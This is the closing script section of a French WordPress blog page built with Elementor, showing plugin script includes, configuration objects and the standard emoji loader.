<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"0ca17fc768","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2015/09/connaissez-vous-mme-vigee-le-brun/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ea6f1e41ab","eael_register_nonce":"645cabf070","eael_lostpassword_nonce":"88305eec88","eael_resetpassword_nonce":"b3b08c7ae2"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"f7eae7a392","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
